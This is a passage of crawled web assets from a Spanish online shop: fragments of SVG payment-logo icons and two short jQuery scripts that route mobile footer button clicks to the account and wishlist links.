		c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M61.8,58.5c0-0.8,0.5-1.4,1.3-1.4
		c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C62.3,59.9,61.8,59.2,61.8,58.5L61.8,58.5z M50.2,56.2c-1.3,0-2.2,0.9-2.2,2.3
		c0,1.4,0.9,2.3,2.3,2.3c0.7,0,1.3-0.2,1.8-0.6l-0.5-0.7c-0.4,0.3-0.8,0.5-1.3,0.5c-0.6,0-1.2-0.3-1.3-1.1h3.3c0-0.1,0-0.2,0-0.4
		C52.3,57.1,51.5,56.2,50.2,56.2L50.2,56.2z M50.2,57c0.6,0,1,0.4,1.1,1.1H49C49.1,57.4,49.5,57,50.2,57L50.2,57z M74.2,58.5v-4h-1
		v2.3c-0.3-0.4-0.8-0.6-1.4-0.6c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M70.6,58.5
		c0-0.8,0.5-1.4,1.3-1.4c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C71.2,59.9,70.6,59.2,70.6,58.5L70.6,58.5z M38.3,58.5v-2.2h-1
		v0.5c-0.3-0.4-0.8-0.6-1.4-0.6c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M34.8,58.5
		c0-0.8,0.5-1.4,1.3-1.4c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C35.3,59.9,34.8,59.2,34.8,58.5z M48.5,49.2
		c0.1,0.1,0.3,0.2,0.4,0.3c-2.6,1.7-5.8,2.8-9.2,2.8c-9.1,0-16.6-7.4-16.6-16.6s7.4-16.6,16.6-16.6c3.4,0,6.5,1,9.2,2.8
		c-0.1,0.1-0.3,0.2-0.4,0.3c-3.9,3.4-6.1,8.3-6.1,13.5C42.4,40.9,44.6,45.8,48.5,49.2z M60.2,19.2c-3.4,0-6.5,1-9.2,2.8
		c0.1,0.1,0.3,0.2,0.4,0.3c3.9,3.4,6.1,8.3,6.1,13.5c0,5.2-2.2,10.1-6.1,13.5c-0.1,0.1-0.3,0.2-0.4,0.3c2.6,1.7,5.8,2.8,9.2,2.8
		c9.1,0,16.6-7.4,16.6-16.6C76.8,26.6,69.4,19.2,60.2,19.2z M50,22.8c-0.2,0.2-0.4,0.3-0.6,0.5c-3.5,3-5.7,7.5-5.7,12.5
		c0,5,2.2,9.5,5.7,12.5c0.2,0.2,0.4,0.4,0.6,0.5c0.2-0.2,0.4-0.3,0.6-0.5c3.5-3,5.7-7.5,5.7-12.5c0-5-2.2-9.5-5.7-12.5
		C50.4,23.1,50.2,22.9,50,22.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/footer-cuenta-btn-mobile.js
body_size: 41
content:
require(['jquery'], function($){
    $('body').on('click', '.footer-btn-cuenta', function(e){
        e.preventDefault();
        $('#my-account-action').trigger('click');
    });
    $('body').on('click', '.footer-btn-favoritos', function(e){
        e.preventDefault();
        $('#wishlist-link-action').trigger('click');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment2.svg
body_size: 858
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<g>
		<g>
			<g>
				<path class="st1" d="M62.3,30.6h-5.5c-0.4,0-0.7,0.3-0.7,0.6l-2.2,14c0,0.3,0.2,0.5,0.4,0.5h2.8c0.3,0,0.5-0.2,0.5-0.4l0.6-4
					c0.1-0.4,0.4-0.6,0.7-0.6h1.7c3.6,0,5.7-1.7,6.2-5.2c0.2-1.5,0-2.7-0.7-3.5C65.5,31.1,64.1,30.6,62.3,30.6z M62.9,35.8
					c-0.3,2-1.8,2-3.2,2h-0.8l0.6-3.7c0-0.2,0.2-0.4,0.4-0.4h0.4c1,0,1.9,0,2.4,0.6C62.9,34.6,63,35.1,62.9,35.8z"/>
				<path class="st1" d="M23.3,30.6h-5.5c-0.4,0-0.7,0.3-0.7,0.6l-2.2,14c0,0.3,0.2,0.5,0.4,0.5h2.6c0.4,0,0.7-0.3,0.7-0.6l0.6-3.8
					c0.1-0.4,0.4-0.6,0.7-0.6h1.7c3.6,0,5.7-1.7,6.2-5.2c0.2-1.5,0-2.7-0.7-3.5C26.5,31.1,25.1,30.6,23.3,30.6z M23.9,35.8
					c-0.3,2-1.8,2-3.2,2h-0.8l0.6-3.7c0-0.2,0.2-0.4,0.4-0.4h0.4c1,0,1.9,0,2.4,0.6C24,34.6,24,35.1,23.9,35.8z"/>
				<path class="st1" d="M39.6,35.7H37c-0.2,0-0.4,0.2-0.4,0.4l-0.1,0.7l-0.2-0.3c-0.6-0.8-1.8-1.1-3.1-1.1c-2.9,0-5.4,2.2-5.8,5.3
					c-0.3,1.5,0.1,3,1,4c0.8,0.9,1.9,1.3,3.3,1.3c2.3,0,3.6-1.5,3.6-1.5l-0.1,0.7c0,0.3,0.2,0.5,0.4,0.5h2.4c0.4,0,0.7-0.3,0.7-0.6
					l1.4-9C40.1,35.9,39.9,35.7,39.6,35.7z M36,40.8c-0.3,1.5-1.4,2.5-3,2.5c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.5-1.1-0.4-1.8
					c0.2-1.5,1.4-2.5,2.9-2.5c0.7,0,1.3,0.2,1.7,0.7C35.9,39.4,36.1,40.1,36,40.8z"/>
				<path class="st1" d="M78.6,35.7H76c-0.2,0-0.4,0.2-0.4,0.4l-0.1,0.7l-0.2-0.3c-0.6-0.8-1.8-1.1-3.1-1.1c-2.9,0-5.4,2.2-5.8,5.3
					c-0.3,1.5,0.1,3,1,4c0.8,0.9,1.9,1.3,3.3,1.3c2.3,0,3.6-1.5,3.6-1.5l-0.1,0.7c0,0.3,0.2,0.5,0.4,0.5h2.4c0.4,0,0.7-0.3,0.7-0.6
					l1.4-9C79.1,35.9,78.9,35.7,78.6,35.7z M75,40.8c-0.3,1.5-1.4,2.5-3,2.5c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.5-1.1-0.4-1.8
					c0.2-1.5,1.4-2.5,2.9-2.5c0.7,0,1.3,0.2,1.7,0.7C74.9,39.4,75.1,40.1,75,40.8z"/>
				<path class="st1" d="M53.6,35.7h-2.6c-0.3,0-0.5,0.1-0.6,0.3l-3.6,5.3l-1.5-5.1c-0.1-0.3-0.4-0.5-0.7-0.5h-2.6
					c-0.3,0-0.5,0.3-0.4,0.6l2.9,8.5l-2.7,3.8c-0.2,0.3,0,0.7,0.4,0.7h2.6c0.2,0,0.5-0.1,0.6-0.3l8.7-12.6
					C54.2,36.1,53.9,35.7,53.6,35.7z"/>
				<path class="st1" d="M81.7,31l-2.2,14.3c0,0.3,0.2,0.5,0.4,0.5h2.3c0.4,0,0.7-0.3,0.7-0.6l2.2-14c0-0.3-0.2-0.5-0.4-0.5h-2.5
					C81.9,30.6,81.7,30.8,81.7,31z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/footer-cuenta-btn-mobile-cerrar.js
body_size: 12
content:
require(['jquery'], function($){
    $('body').on('click', '#close-myaccount', function(e){
        e.preventDefault();
        $('#my-account-action').trigger('click');
    });
});